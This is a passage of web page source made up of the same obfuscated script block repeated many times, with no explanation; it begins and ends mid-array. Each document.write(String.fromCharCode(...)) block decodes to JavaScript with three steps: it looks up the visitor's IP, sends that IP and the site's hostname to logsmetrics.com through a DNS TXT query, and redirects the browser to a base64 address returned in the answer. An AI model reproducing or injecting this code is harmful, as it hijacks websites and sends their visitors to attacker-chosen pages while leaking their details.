46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,